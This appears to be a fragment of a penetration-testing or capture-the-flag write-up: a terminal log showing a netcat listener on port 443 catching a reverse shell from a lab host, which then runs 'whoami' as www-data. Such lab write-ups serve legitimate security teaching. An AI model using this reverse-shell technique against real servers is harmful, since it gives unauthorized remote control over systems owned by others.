 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.0.2.5] from (UNKNOWN) [10.0.2.4] 51512
bash: cannot set terminal process group (724): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$ whoami
whoami
www-data
bash-5.1$